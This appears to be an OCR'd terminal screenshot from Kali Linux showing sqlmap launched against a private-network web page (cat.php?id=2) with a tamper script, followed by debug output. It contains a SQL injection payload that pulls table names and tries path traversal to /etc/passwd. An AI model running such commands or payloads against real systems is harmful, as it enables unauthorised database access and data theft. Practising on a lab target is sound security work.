 root@kali: /
File Edit View Search Terminal Help
root@kali:/# rm -r /root/.sqlmap/output/192.168.202.163/root@kali:/# sqlmap -u http://192.168.202.163/cat.
php?id=2 --tamper=apostrophemask -v 3
{1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 05:56:01
[05:56:01] [DEBUG] cleaning up configuration parameters
[05:56:01] [INFO] loading tamper script 'apostrophemask'
[05:56:01] [DEBUG] checking for WebSocket
[05:56:01] [DEBUG] setting the HTTP timeout
[05:56:01] [DEBUG] creating HTTP requests opener object
[05:56:01] [DEBUG] resolving hostname '192.168.202.163'
[05:56:01] [INFO] testing connection to the target URL
[05:56:01] [INFO] heuristics detected web page charset 'ascii'
[05:56:01] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[05:56:01] [PAYLOAD] pXyl=1768 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM information_schema.tables WH
ERE 2>1-- ../../../etc/passwd